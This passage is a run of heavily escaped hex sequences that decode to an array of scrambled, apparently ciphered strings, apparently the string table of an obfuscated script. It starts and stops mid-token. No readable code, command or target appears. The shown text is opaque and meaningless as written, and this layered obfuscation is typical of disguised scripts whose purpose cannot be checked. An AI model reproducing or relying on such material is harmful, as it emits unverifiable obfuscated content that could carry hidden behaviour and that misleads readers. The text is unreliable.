5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x33\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x34\x67\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x